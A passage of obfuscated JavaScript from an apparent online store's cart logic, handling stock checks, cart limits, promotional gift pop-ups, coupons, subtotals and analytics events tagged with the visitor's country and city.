_0x1766a2=-0x7d*-0x3+-0x5ed*-0x4+0x17b*-0x11;_0x170bf7[_0xb3bc25(0xa7c)](_0x1766a2,stock[_0xb3bc25(0x1bda)]);_0x1766a2++){if(_0x170bf7[_0xb3bc25(0xbf9)](_0x49049d[_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][-0x1*-0x2fb+0x8e2+-0xbdc][_0xb3bc25(0x323)+'e']())){_0x422ed4=stock[_0x1766a2][0x1*-0x2393+0x28c+0x1*0x2107];let _0x486030=-0x57+0x203f+-0xff4*0x2;for(let _0x1fb110=0x1e80+0x1400*-0x1+0x2*-0x540;_0x170bf7[_0xb3bc25(0x2a9)](_0x1fb110,items[_0xb3bc25(0x1bda)]);_0x1fb110++){_0x170bf7[_0xb3bc25(0x1c63)](items[_0x1fb110][-0x4*-0x1a3+-0x20*-0xdd+-0x24*0xf3][_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][0x167*0x11+0xfd9*-0x2+0x7dc][_0xb3bc25(0x323)+'e']())&&_0x486030++;if(_0x170bf7[_0xb3bc25(0xa6a)](_0x486030,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}_0x170bf7[_0xb3bc25(0x14f8)](items[_0xb3bc25(0x1bda)],cartmax)&&(_0x2f1c12=!![],_0x3f78d0=!![]);let _0x576c8a=_0x49049d[_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0xc08)]);if(!_0x3f78d0&&_0x170bf7[_0xb3bc25(0x1bb)](_0x576c8a,-0x1634+-0x2143+0x3777)){if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12ca)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17d1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17a4)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x121a)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd1b)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x456)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12dc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x433)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xdac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd34)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf4c)])){let _0x391367=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x391367[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x19e5)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1ca6)](setTimeout,function(){const _0x15c9e0=_0xb3bc25;_0x170bf7[_0x15c9e0(0x1d82)](showKatanaGifttMessage);},0x141b+-0x1ee2+-0x1*-0x13c3);}if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1b77)])){let _0x3c49eb=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x3c49eb[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x1a7c)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1b2e11=_0xb3bc25;_0x170bf7[_0x1b2e11(0x1d82)](showLabubuGifttMessage);},-0xd0e+-0x1034+0x5*0x7a6);}_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1236a0=_0xb3bc25;_0x170bf7[_0x1236a0(0x90d)](showArmExtensionMessage,'a');},0x1e5f+-0x1152+0x1bf*-0x3);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x14015d=_0xb3bc25;_0x170bf7[_0x14015d(0xe30)](showArmExtensionMessage,'e');},-0x1cc4+-0x4*-0x59f+-0xa4*-0x16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cd9)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x30965c=_0xb3bc25;_0x170bf7[_0x30965c(0x1d82)](showHelmetMessage);},0x1*-0x14ec+0x1*-0x20d2+0x3d8e);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x11b1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xbbf)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x5868ac=_0xb3bc25;_0x170bf7[_0x5868ac(0x1d33)](showCyberpunkArmMessage);},-0x7*0x3a1+-0x1*0x9df+0x2b16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x39a)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x387175=_0xb3bc25;_0x170bf7[_0x387175(0x1d33)](showExoskeletonMessage);},0xae0+-0x1*0x379+0x69);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xda0)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1171)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x91e)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8ac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x15dd)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x4f38d8=_0xb3bc25;_0x170bf7[_0x4f38d8(0x1d33)](showJacketMessage);},-0x5*-0x6ab+0x685+0x803*-0x4);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb33)])&&_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0x596021=_0xb3bc25;_0x170bf7[_0x596021(0x1d82)](showBasicMessage);},0xbb9+0x185*-0x11+-0x2e*-0x7a);const _0x22cbc5=[_0x49049d,_0x56dd6c,_0x456a3e];items[_0xb3bc25(0xbda)](_0x22cbc5),localStorage[_0xb3bc25(0x1d1c)](_0x170bf7[_0xb3bc25(0x17d)],JSON[_0xb3bc25(0x277)](items)),_0x170bf7[_0xb3bc25(0x1ce2)](setTimeout,function(){const _0x5bdc96=_0xb3bc25;Swal[_0x5bdc96(0x549)]({'position':_0x170bf7[_0x5bdc96(0xe8e)],'icon':_0x170bf7[_0x5bdc96(0x239)],'title':_0x170bf7[_0x5bdc96(0x13f4)],'showConfirmButton':![],'timer':0x4b0});},-0xd*-0x28f+0xb79*0x1+-0x2c58);let _0x3b35a7=_0x170bf7[_0xb3bc25(0x1b94)](_0x170bf7[_0xb3bc25(0x8d3)](_0x170bf7[_0xb3bc25(0x54e)],_0x49049d),')');_0x170bf7[_0xb3bc25(0xe30)](gsAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0xd71)](googleAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0xd366d2=_0xb3bc25;let _0xab8898=_0x170bf7[_0xd366d2(0xd71)]($,document[_0xd366d2(0x181a)+_0xd366d2(0x1641)](_0x170bf7[_0xd366d2(0x132c)]));_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0x1747)],_0x170bf7[_0xd366d2(0x54f)]),_0x170bf7[_0xd366d2(0x1748)](_0x56b9b4,-0x19c1*-0x1+0xb5*-0xf+-0xf26)&&_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0xddf)],_0x170bf7[_0xd366d2(0xf6c)]),_0x170bf7[_0xd366d2(0x1193)](updateCartTotal);},-0x4d5*-0x5+-0x1a6b+0x1d*0x52);}else{if(_0x170bf7[_0xb3bc25(0xa7c)](_0x576c8a,-0x1*0x1c1+0x25b+-0x7*0x16)&&_0x170bf7[_0xb3bc25(0x14b4)](_0x2f1c12,![])){const _0x1ee992=_0x170bf7[_0xb3bc25(0x801)](_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x1778)],_0x422ed4),_0x170bf7[_0xb3bc25(0x1265)]);let _0x151ebb,_0x5a0f9e=-0xd25+-0x1c26+0x311b;_0x49049d[_0xb3bc25(0x323)+'e']()[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1c48)])&&(_0x151ebb=_0x170bf7[_0xb3bc25(0x160d)],_0x5a0f9e=-0x246b*-0x1+-0xb63+-0x160*0x4);_0x170bf7[_0xb3bc25(0x2e5)](_0x422ed4,-0xb07+-0xbc8+0x1*0x16cf)&&(_0x1ee992=_0x170bf7[_0xb3bc25(0x13c0)]);_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x5cba64=_0xb3bc25;Swal[_0x5cba64(0x549)]({'position':_0x170bf7[_0x5cba64(0xe8e)],'icon':_0x170bf7[_0x5cba64(0x1c52)],'title':_0x1ee992,'html':_0x151ebb,'showConfirmButton':![],'timer':_0x5a0f9e});},0x26d1+-0x1a24*-0x1+-0x4091);let _0x26657d=_0x170bf7[_0xb3bc25(0x751)];_0x170bf7[_0xb3bc25(0x1cd4)](gsAnalytics,_0x26657d),_0x26657d=_0x170bf7[_0xb3bc25(0x1137)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x620)]),_0x170bf7[_0xb3bc25(0x1b5f)](googleAnalytics,_0x26657d);}if(_0x2f1c12){_0x170bf7[_0xb3bc25(0x837)](setTimeout,function(){const _0x334f27=_0xb3bc25;let _0x2d3e4a=_0x170bf7[_0x334f27(0x1666)];_0x170bf7[_0x334f27(0x2b3)](cartmax,-0x31a*-0xb+-0x5*-0x750+-0x46aa)?(_0x2d3e4a+=_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1d5e)],cartmax),_0x170bf7[_0x334f27(0xc30)]),_0x170bf7[_0x334f27(0x14dc)](cartmax,-0x4fe+0x1fd1+-0x1ad2)&&(_0x2d3e4a+='s'),_0x2d3e4a+=_0x170bf7[_0x334f27(0x1281)]):_0x2d3e4a=_0x170bf7[_0x334f27(0x637)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x726)],cartmax),_0x170bf7[_0x334f27(0x13c8)]),_0x2d3e4a+=_0x170bf7[_0x334f27(0x18b5)],Swal[_0x334f27(0x549)]({'position':_0x170bf7[_0x334f27(0xe8e)],'icon':_0x170bf7[_0x334f27(0x1c52)],'title':_0x170bf7[_0x334f27(0xa1e)],'html':_0x2d3e4a,'showConfirmButton':![],'timer':0x1194});},0x2*-0x7bd+0x1*-0x16f6+0x26d4*0x1);const _0x234f2f=_0x170bf7[_0xb3bc25(0x53f)];_0x170bf7[_0xb3bc25(0x1d55)](gsAnalytics,_0x234f2f),_0x234f2f=_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x106d)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x1203)]),_0x170bf7[_0xb3bc25(0x1982)](googleAnalytics,_0x234f2f);}}}function gsAnalytics(_0x1ff56d){const _0x294324=_0x16f844,_0x448315={'SiZyP':function(_0x2918b3,_0x4decf8,_0x3d4452){return _0x2918b3(_0x4decf8,_0x3d4452);},'OFVMq':_0x294324(0x984)};_gs&&_0x448315[_0x294324(0x15a0)](_gs,_0x448315[_0x294324(0x9c5)],_0x1ff56d);}function googleAnalytics(_0x269d88){const _0x297f44=_0x16f844,_0x28502b={'Qbybp':function(_0x396bcc,_0x1b5922){return _0x396bcc+_0x1b5922;},'fqjlN':function(_0x47afb,_0x8971eb,_0x589493,_0x2fc285){return _0x47afb(_0x8971eb,_0x589493,_0x2fc285);},'JvQKk':_0x297f44(0x984)};country&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('\x20',country)),city&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('-',city)),gtag&&_0x28502b[_0x297f44(0x1ca)](gtag,_0x28502b[_0x297f44(0x37d)],_0x269d88,{});}function showCart(_0x5b7acd){const _0x27bacd=_0x16f844,_0x203d76={'YnrmM':function(_0x34f6f6,_0x38b157){return _0x34f6f6(_0x38b157);},'aaWWL':function(_0x36ae5e,_0xeab2cc){return _0x36ae5e==_0xeab2cc;},'mQxcu':function(_0x3c59a9,_0x4f33bb,_0x560aaf){return _0x3c59a9(_0x4f33bb,_0x560aaf);}};isbtc=![],_0x203d76[_0x27bacd(0x41d)](country,'RU')&&(isbtc=!![]),_0x203d76[_0x27bacd(0x15fe)](setTimeout,function(){const _0x220569=_0x27bacd;_0x203d76[_0x220569(0x167f)](showCart2,_0x5b7acd);},0x15e+0xd*0x2c8+0x2554*-0x1);}function showCart2(_0x452ec8){const _0xdf4e87=_0x16f844,_0x1b364c={'TAQvE':function(_0x1b1c7a,_0x4a7528,_0x37e00a){return _0x1b1c7a(_0x4a7528,_0x37e00a);},'UoZei':_0xdf4e87(0x18f7),'XSfLp':_0xdf4e87(0x155b)+_0xdf4e87(0x2b9),'xLkYr':_0xdf4e87(0x1528),'QYGoI':_0xdf4e87(0x14e7)+_0xdf4e87(0x1292),'IlXQD':function(_0x1ca978,_0x5f2a2b){return _0x1ca978==_0x5f2a2b;},'MzXzX':_0xdf4e87(0x1b00),'ujQiv':_0xdf4e87(0x737)+_0xdf4e87(0x93f)+'r','hEOaU':function(_0x3258de,_0x308e97){return _0x3258de<_0x308e97;},'jdnGb':function(_0x4fa90e,_0x1b2b70){return _0x4fa90e+_0x1b2b70;},'JcwZM':function(_0x40a8a0,_0x2ef307){return _0x40a8a0+_0x2ef307;},'LAMlE':_0xdf4e87(0x155c)+_0xdf4e87(0x1296)+_0xdf4e87(0xb30)+_0xdf4e87(0x7f1),'gJEyJ':_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x1022)+_0xdf4e87(0x220)+_0xdf4e87(0xebb)+_0xdf4e87(0x16ce)+_0xdf4e87(0x4ad)+_0xdf4e87(0x1708)+_0xdf4e87(0xb63)+_0xdf4e87(0xa50)+_0xdf4e87(0x1da)+_0xdf4e87(0x7ab)+_0xdf4e87(0x8e1)+_0xdf4e87(0xb28)+_0xdf4e87(0x2b5)+_0xdf4e87(0x14f9)+_0xdf4e87(0x1172),'OVRgO':function(_0x517cc0,_0x392a7d){return _0x517cc0+_0x392a7d;},'jKkxM':_0xdf4e87(0xcef)+_0xdf4e87(0x1a56)+_0xdf4e87(0xb11)+_0xdf4e87(0x1a06)+_0xdf4e87(0x78a)+_0xdf4e87(0x12d7)+_0xdf4e87(0x1b8a),'SdRyC':_0xdf4e87(0x1510)+_0xdf4e87(0xd7d)+_0xdf4e87(0x48a)+_0xdf4e87(0x591)+_0xdf4e87(0x1222)+_0xdf4e87(0x1ad6),'ATwBv':_0xdf4e87(0x1d2f),'QWFst':function(_0x4e6744,_0x5006c7){return _0x4e6744&&_0x5006c7;},'ajRcB':function(_0x23b7ba,_0x37ee77){return _0x23b7ba(_0x37ee77);},'PUvKc':_0xdf4e87(0x18cc),'bZmmD':function(_0x35874e,_0x56dc0e){return _0x35874e-_0x56dc0e;},'OnbTX':function(_0x4ad217,_0x5eed57){return _0x4ad217/_0x5eed57;},'ViWXE':function(_0x5c037c,_0x4b2ae4){return _0x5c037c/_0x4b2ae4;},'TeuQO':function(_0x35be16,_0xa80802){return _0x35be16>=_0xa80802;},'oKinc':_0xdf4e87(0x6d1),'xLfCc':_0xdf4e87(0x1b4b),'dhZXA':_0xdf4e87(0x1161),'FyXRh':_0xdf4e87(0x844),'BQTgF':_0xdf4e87(0x391)+_0xdf4e87(0x6f9),'VioYE':_0xdf4e87(0xdb6)+_0xdf4e87(0xb29),'NlFxa':_0xdf4e87(0x21a),'McieH':function(_0x57e143,_0x465638){return _0x57e143==_0x465638;},'wPiUQ':_0xdf4e87(0x303),'RKoAR':_0xdf4e87(0x391)+_0xdf4e87(0x6bb)+'pg','lzUEI':_0xdf4e87(0x14f6)+_0xdf4e87(0x2ec),'LUXrs':_0xdf4e87(0x89a),'PRmZd':_0xdf4e87(0x391)+_0xdf4e87(0xdc5)+'pg','sVqrH':_0xdf4e87(0x35c)+_0xdf4e87(0xa92),'esczh':_0xdf4e87(0x391)+_0xdf4e87(0xbd6),'iMNiz':_0xdf4e87(0x2c2)+'t','dDlpG':function(_0x43c45b,_0x2c3c14){return _0x43c45b+_0x2c3c14;},'mOlkG':function(_0x2bf3ae,_0x55a380){return _0x2bf3ae+_0x55a380;},'wwBqt':_0xdf4e87(0x9e5)+_0xdf4e87(0x16a4)+_0xdf4e87(0xf5d)+_0xdf4e87(0x7d5)+_0xdf4e87(0x14a5)+_0xdf4e87(0x18e1)+_0xdf4e87(0x139f)+_0xdf4e87(0x3c5)+_0xdf4e87(0x3c7)+_0xdf4e87(0x38e)+_0xdf4e87(0x117a)+_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x142a)+_0xdf4e87(0x123a)+_0xdf4e87(0x19bb)+_0xdf4e87(0x875),'QaDTw':_0xdf4e87(0xc62)+_0xdf4e87(0x1d5b)+_0xdf4e87(0x17b3)+_0xdf4e87(0x63f)+_0xdf4e87(0x1746)+_0xdf4e87(0x129e)+_0xdf4e87(0x4f5)+_0xdf4e87(0x299)+_0xdf4e87(0x96a)+_0xdf4e87(0xdb9)+_0xdf4e87(0x1b75)+_0xdf4e87(0xb46)+_0xdf4e87(0x1c83)+_0xdf4e87(0xff3)+_0xdf4e87(0x7b6)+_0xdf4e87(0x16f2)+_0xdf4e87(0x9f5),'peKCc':_0xdf4e87(0x3de)+_0xdf4e87(0x1a5d)+_0xdf4e87(0xfff)+_0xdf4e87(0xbb9)+_0xdf4e87(0x13c9)+_0xdf4e87(0x186e)+'>','wdPcY':_0xdf4e87(0x1d1b),'veozH':function(_0x2bf5d0,_0x2e2058){return _0x2bf5d0+_0x2e2058;},'xyCXW':_0xdf4e87(0x12fe)+_0xdf4e87(0xaa3)+_0xdf4e87(0x540)+_0xdf4e87(0x1253)+_0xdf4e87(0x127b)+_0xdf4e87(0x17a5)+_0xdf4e87(0x1ad7)+_0xdf4e87(0x15ed),'vUggw':_0xdf4e87(0xcde)+_0xdf4e87(0x12be)+_0xdf4e87(0x87e)+_0xdf4e87(0x12bb)+_0xdf4e87(0x5fb)+_0xdf4e87(0x1c00)+_0xdf4e87(0x1436)+_0xdf4e87(0x1d5c),'OYHXM':_0xdf4e87(0x1756)+_0xdf4e87(0x47f)+_0xdf4e87(0x941)+_0xdf4e87(0x1473)+_0xdf4e87(0x16a7)+_0xdf4e87(0x13c1)+_0xdf4e87(0x10da)+_0xdf4e87(0x17b3)+_0xdf4e87(0x108f)+_0xdf4e87(0x146c)+_0xdf4e87(0x1284)+'\x22>','EUlmv':_0xdf4e87(0x1756)+_0xdf4e87(0x18b6)+_0xdf4e87(0x513)+_0xdf4e87(0xca0)+_0xdf4e87(0x10fe),'JfHeW':function(_0x1c6e47,_0x5ef285){return _0x1c6e47>_0x5ef285;},'JMsop':_0xdf4e87(0x1688),'XUhKx':_0xdf4e87(0x681)+_0xdf4e87(0x1cff)+_0xdf4e87(0x349)+_0xdf4e87(0x1040)+_0xdf4e87(0x771)+_0xdf4e87(0x1049)+_0xdf4e87(0x99a)+_0xdf4e87(0x5ae)+_0xdf4e87(0x49b)+_0xdf4e87(0xb0b)+_0xdf4e87(0xc9c)+_0xdf4e87(0x1943)+_0xdf4e87(0xc9c)+_0xdf4e87(0xb1d)+_0xdf4e87(0xfff)+_0xdf4e87(0x77b)+_0xdf4e87(0x3a2)+_0xdf4e87(0x1709)+_0xdf4e87(0xdef)+_0xdf4e87(0x15f5)+_0xdf4e87(0x109f)+_0xdf4e87(0x13fe)+_0xdf4e87(0x1592)+_0xdf4e87(0x238)+_0xdf4e87(0xea5),'wMNzc':_0xdf4e87(0x16da),'qJPxa':_0xdf4e87(0x1127)+_0xdf4e87(0xfec)+_0xdf4e87(0x190a)+_0xdf4e87(0x319)+_0xdf4e87(0x1587)+_0xdf4e87(0x857)+_0xdf4e87(0x5c7)+_0xdf4e87(0x1cb0)+_0xdf4e87(0xfd0)+_0xdf4e87(0xba0)+_0xdf4e87(0x1509)+_0xdf4e87(0x533)+_0xdf4e87(0x59f)+_0xdf4e87(0x1806)+_0xdf4e87(0x1b9c),'BaiwQ':_0xdf4e87(0x1b9c),'HOiEX':_0xdf4e87(0x1127)+_0xdf4e87(0xbe3)+_0xdf4e87(0xb56)+_0xdf4e87(0x1608)+_0xdf4e87(0x16fa)+_0xdf4e87(0x9ba),'jambz':_0xdf4e87(0x14a7)+_0xdf4e87(0x5ba)+_0xdf4e87(0x829)+_0xdf4e87(0xce8)+_0xdf4e87(0xd84)+_0xdf4e87(0x4e6)+_0xdf4e87(0x1043)+_0xdf4e87(0x15af)+_0xdf4e87(0x1948)+_0xdf4e87(0x873)+_0xdf4e87(0x18c6)+_0xdf4e87(0xc73)+_0xdf4e87(0xb1a)+_0xdf4e87(0x173a)+_0xdf4e87(0x10a4)+_0xdf4e87(0x78d)+_0xdf4e87(0x2d6)+_0xdf4e87(0x17de),'iXGYX':_0xdf4e87(0x1127)+_0xdf4e87(0x12ce)+_0xdf4e87(0x1963)+_0xdf4e87(0xc17)+_0xdf4e87(0x61a)+_0xdf4e87(0x1294)+_0xdf4e87(0x1a8f)+_0xdf4e87(0xa51)+_0xdf4e87(0xc60)+_0xdf4e87(0x19ec)+_0xdf4e87(0x1a1b)+_0xdf4e87(0x770)+_0xdf4e87(0xb7d)+_0xdf4e87(0x19d4)+_0xdf4e87(0x187e)+_0xdf4e87(0xa0b)+_0xdf4e87(0x572)+_0xdf4e87(0x1397)+_0xdf4e87(0xdbb)+_0xdf4e87(0x15d)+_0xdf4e87(0x968)+_0xdf4e87(0x1119)+_0xdf4e87(0x1143)+_0xdf4e87(0x1b9b)+_0xdf4e87(0x184f)+_0xdf4e87(0xf8b)+_0xdf4e87(0x1535)+_0xdf4e87(0x19fd)+_0xdf4e87(0x1739)+_0xdf4e87(0xab9)+_0xdf4e87(0x1294)+_0xdf4e87(0x133f)+_0xdf4e87(0x1824)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1c9d)+_0xdf4e87(0x178d)+_0xdf4e87(0xe26)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1332),'SVDbP':_0xdf4e87(0x14e7)+_0xdf4e87(0x3e3)+'t','iMwAR':_0xdf4e87(0x16c7),'OzoZH':_0xdf4e87(0x1a38),'dzNkR':_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0x1b85)+_0xdf4e87(0xd9a)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0x1291),'ZBsRm':_0xdf4e87(0x1d25)+_0xdf4e87(0x132f),'JPcZm':function(_0x370420,_0x12f5c7){return _0x370420(_0x12f5c7);},'sXgIn':_0xdf4e87(0x5bf),'UuCVg':_0xdf4e87(0x7a1),'CtAXk':_0xdf4e87(0x1886),'leVuu':_0xdf4e87(0xfd6),'yLwpw':function(_0x27619b,_0x210b8d){return _0x27619b(_0x210b8d);},'QojWg':_0xdf4e87(0x180f),'ubQKn':_0xdf4e87(0x1ce8)+_0xdf4e87(0x95e)+_0xdf4e87(0x7a9)};let _0x33e098;document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])?(_0x33e098=document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])[_0xdf4e87(0xac7)],!fxconvert&&(_0x33e098+='\x20')):_0x33e098=_0x1b364c[_0xdf4e87(0x4dc)];let _0x17d22a,_0x366e88='',_0x5536ed='',_0x230583=_0x1b364c[_0xdf4e87(0x10b2)];_0x1b364c[_0xdf4e87(0x1853)](_0x452ec8,_0x1b364c[_0xdf4e87(0x2c8)])&&(_0x230583=_0x1b364c[_0xdf4e87(0x752)]);subtotal=0x1*-0xb27+-0x1a3a+-0x7*-0x557,cartisopen=!![];for(let _0x15dc71=0x191d+0x1952+-0x326f;_0x1b364c[_0xdf4e87(0x1855)](_0x15dc71,items[_0xdf4e87(0x1bda)]);_0x15dc71++){const _0x5acba8=items[_0x15dc71][-0x3a*0x9d+-0xdcb+0x315d];_0x366e88+=_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x1b19)],_0x15dc71),_0x1b364c[_0xdf4e87(0x11a4)]),_0x366e88+=_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x174d)],_0x5acba8),_0x1b364c[_0xdf4e87(0x35b)]),_0x33e098),''),items[_0x15dc71][0x2544+0x6b*-0xd+0x1*-0x1fd3]),_0x1b364c[_0xdf4e87(0x190b)]);let _0x3dd914,_0x4d2f5=items[_0x15dc71][-0x84f+-0x1*-0x1f05+-0x16b4],_0x34b93c=_0x4d2f5[_0xdf4e87(0x839)](','),_0x30e5b5=_0x4d2f5[_0xdf4e87(0x839)]('.');if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,_0x30e5b5)){let _0x519378=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'');}else{if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,!_0x30e5b5))_0x3dd914=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'.');else _0x1b364c[_0xdf4e87(0x740)](!_0x34b93c,_0x30e5b5)&&(_0x3dd914=_0x4d2f5);}subtotal+=_0x1b364c[_0xdf4e87(0x12f5)](Number,_0x3dd914);}const _0x1437f9=new Date($[_0xdf4e87(0x5fa)](_0x1b364c[_0xdf4e87(0xcbb)])),_0x4a557c=new Date(),_0x4abc8d=_0x1b364c[_0xdf4e87(0x1097)](_0x4a557c[_0xdf4e87(0x11b6)](),_0x1437f9[_0xdf4e87(0x11b6)]()),_0x4def19=_0x1b364c[_0xdf4e87(0x12f5)](parseFloat,_0x1b364c[_0xdf4e87(0x6db)](_0x1b364c[_0xdf4e87(0x192)](_0x1b364c[_0xdf4e87(0x192)](_0x4abc8d,0x1482+0x21fc+0x206*-0x19),-0x12f8+-0x5*0x7bb+-0x3*-0x1349),0x1*0xaff+0x1*-0x16c4+0xc01))[_0xdf4e87(0x1c15)](0x11+0x23*-0x1c+0x3c4);_0x1b364c[_0xdf4e87(0x9dc)](_0x4def19,-0xca*-0x7+0x4*-0x359+0x7f6)&&(coupon=_0x1b364c[_0xdf4e87(0x411)],localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0xcf3)],coupon));if(coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])){let _0x1ffa40,_0x1ab623,_0x4ae1f2=-0x502+-0x7d9+0x3*0x451;if(_0x1b364c[_0xdf4e87(0x1853)](coupon,_0x1b364c[_0xdf4e87(0xd62)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x60c)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1844)],_0x1b364c[_0xdf4e87(0x1855)](_0x1b364c[_0xdf4e87(0x12f5)]($,window)[_0xdf4e87(0x98f)](),0x39*0xae+0x26b2+0x4*-0x12fd)&&(_0x1ffa40=_0x1b364c[_0xdf4e87(0xba3)]);else{if(_0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x6a7)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x721)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1b3d)],_0x4ae1f2=-0x32e+0x649+-0xd*0x3d;else 